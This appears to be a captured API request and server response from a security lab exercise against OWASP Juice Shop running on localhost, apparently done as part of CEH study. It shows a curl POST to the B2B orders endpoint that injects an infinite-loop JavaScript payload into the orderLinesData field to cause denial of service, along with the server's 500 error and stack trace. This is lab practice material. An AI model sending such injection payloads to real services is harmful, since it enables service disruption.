 Curl
curl -X 'POST' \
'http://localhost:3000/b2b/v2/orders' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQ
-H 'Content-Type: application/json' \
-d '{
"cid": "JS0815DE",
"orderLines": [
{
"productId": 8,
"quantity": 500,
"customerReference": "PO0000001"
}
],
"orderLinesData": "(function dos() { while(true); })()"
}'
Request URL
http://localhost:3000/b2b/v2/orders
Server response
Code Details
500 Error: Internal Server Error
Undocumented
Response body
{
"error": {
"message": "Infinite loop detected - reached max iterations",
"stack": "H:\\Coding\\Creative IT\\CEH\\juice-shop\\node_modules\\notevil\\index.js:380\n      throw ex\n      ^\n\nError: Infinite loop detected - reached max